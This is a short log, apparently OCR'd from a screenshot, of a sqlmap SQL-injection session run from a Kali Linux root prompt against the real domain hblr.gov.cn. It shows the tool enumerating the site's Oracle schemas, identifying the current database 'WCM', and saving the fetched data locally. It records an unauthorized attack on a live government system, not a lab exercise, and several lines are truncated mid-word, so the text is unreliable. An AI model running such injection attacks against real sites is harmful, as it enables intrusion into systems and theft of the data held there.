 [19:14:15] [INFO] fetching database (schema) names
[19:14:15] [INFO] the SQL query used returns 16 entries
sqlmap got a 302 redirect to 'http://www.hblr.gov.cn/'. Do you want to fol
Y/n] n
[19:14:17] [INFO] falling back to current database
[19:14:17] [INFO] fetching current database
[19:14:17] [INFO] resumed: WCM
[19:14:17] [WARNING] on Oracle you'll need to use schema names for enumerat
s the counterpart to database names on other DBMSes
available databases [1]:
[*] WCM
KALI LINUX
[19:14:17] [INFO] fetched data logged to text files under '/usr/share/sqlma
put/www.hblr.gov.cn'
The quieter you become, the more you are able to hear
[*] shutting down at 19:14:17
root@kali:~#